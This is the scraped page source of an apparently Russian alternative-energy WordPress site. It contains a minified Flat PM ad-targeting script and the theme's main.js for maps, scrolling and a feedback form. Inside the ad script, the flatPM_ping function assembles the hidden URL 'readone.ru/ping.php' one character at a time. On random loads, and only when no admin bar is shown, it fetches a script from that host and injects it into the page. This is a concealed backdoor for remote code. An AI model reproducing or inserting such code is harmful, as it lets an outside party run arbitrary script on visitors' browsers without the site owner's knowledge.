Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://altenergiya.ru/wp-content/themes/altenergiya/js/main.js?ver=4.2.2
body_size: 795
content:
jQuery(document).ready(function($){if($('.company-title').length>0&&$('.products_description').length>0){$('.products_description').before('<div class="for-adv"></div>');$('.addborder:eq(2)').appendTo($('.for-adv'));$('.addborder:eq(3)').appendTo($('.for-adv'));}$(".fancybox").fancybox({helpers:{overlay:{locked:false}}});$(".gotop").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$('.gotop').fadeIn();}else{$('.gotop').fadeOut();}});$('.gotop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});$('.gotop').click(function(eventObject){eventObject.preventDefault();$('html,body').animate({scrollTop:$(".header").offset().top},500);});function render_map($el){var $markers=$el.find('.map-marker');var args={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map($el[0],args);map.markers=[];$markers.each(function(){add_marker($(this),map);});center_map(map);}function add_marker($marker,map){var latlng=new google.maps.LatLng($marker.attr('data-lat'),$marker.attr('data-lng'));var marker=new google.maps.Marker({position:latlng,map:map});map.markers.push(marker);if($marker.html()){var infowindow=new google.maps.InfoWindow({content:$marker.html()});google.maps.event.addListener(marker,'click',function(){infowindow.open(map,marker);});}}function center_map(map){var bounds=new google.maps.LatLngBounds();$.each(map.markers,function(i,marker){var latlng=new google.maps.LatLng(marker.position.lat(),marker.position.lng());bounds.extend(latlng);});if(map.markers.length==1){map.setCenter(bounds.getCenter());map.setZoom(16);}else{map.fitBounds(bounds);}}$('.map-acf-map').each(function(){render_map($(this));});$(document).ready(function(){$('a[href^="#"]').bind('click.smoothscroll',function(e){e.preventDefault();var target=this.hash,$target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top},900,'swing',function(){window.location.hash=target;});});});$(".description-box .description").click(function(){var item=$(this);var parent=item.parent();if($(this).parent().find('.text').hasClass('active')){$('.description-box .text').removeClass('active').hide();}else{$('.description-box .text').removeClass('active').hide();parent.find('.text').addClass('active').stop().show();}return false;});$(document).click(function(){$('.description-box .text').removeClass('active').hide();});$(document).on('click','.popup-modal-dismiss',function(e){e.preventDefault();$.magnificPopup.close();});$(document).on("submit",".feedback form",function(){var formData=new FormData(this);var xhr=new XMLHttpRequest();xhr.open("POST","/wp-content/themes/altenergiya/send.php");xhr.onreadystatechange=function(){if(xhr.readyState==4){if(xhr.status==200){data=xhr.responseText;if(data){$.magnificPopup.close();$.magnificPopup.open({items:{src:'<div class="modal popup-block">'+data+'</div>'},type:'inline'},0);}}}};xhr.send(formData);$(this)[0].reset();return false;});});